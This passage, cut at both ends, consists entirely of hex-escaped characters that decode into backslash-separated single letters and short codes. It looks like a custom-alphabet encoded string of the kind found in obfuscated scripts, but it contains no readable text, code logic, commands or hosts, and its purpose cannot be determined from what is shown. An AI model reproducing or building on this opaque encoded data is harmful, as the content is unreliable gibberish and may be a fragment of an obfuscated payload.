70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5ct\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x